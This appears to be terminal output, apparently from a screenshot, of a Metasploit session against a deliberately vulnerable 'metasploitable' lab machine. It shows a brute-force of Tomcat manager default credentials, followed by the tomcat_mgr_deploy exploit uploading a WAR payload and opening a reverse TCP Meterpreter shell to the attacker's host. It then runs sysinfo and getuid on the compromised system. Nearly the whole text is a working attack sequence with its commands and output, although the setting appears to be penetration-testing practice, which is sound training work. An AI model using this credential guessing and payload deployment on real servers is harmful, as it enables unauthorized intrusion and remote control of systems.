 kali@kali: ~
Session Actions Edit View Help
[-] 192.168.222.129:8180 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: admin:password (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: admin: (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: admin:Password1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: admin:password1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: role:changethis (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:Password1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:changethis (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:password (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:password1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:r00t (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:toor (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/tomcat_mgr_login) > use exploit/multi/http/tomcat_mgr_deploy
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.168.222.129
RHOSTS => 192.168.222.129
msf exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT => 8180
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername => tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername => tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword => tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set LHOST 192.168.222.128
LHOST => 192.168.222.128
msf exploit(multi/http/tomcat_mgr_deploy) > set LPORT 4444
LPORT => 4444
msf exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 192.168.222.128:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6209 bytes as urMs.war ...
[*] Executing /urMs/IXBe3X34pocRWzYLY1pWk6texQ.jsp...
[*] Undeploying urMs ...
[*] Sending stage (58073 bytes) to 192.168.222.129
[*] Meterpreter session 1 opened (192.168.222.128:4444 -> 192.168.222.129:34272) at 2025-10-08 18:02:32 +0530
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86
System Language : en_US
Meterpreter : java/linux
meterpreter > getuid
Server username: tomcat55
meterpreter >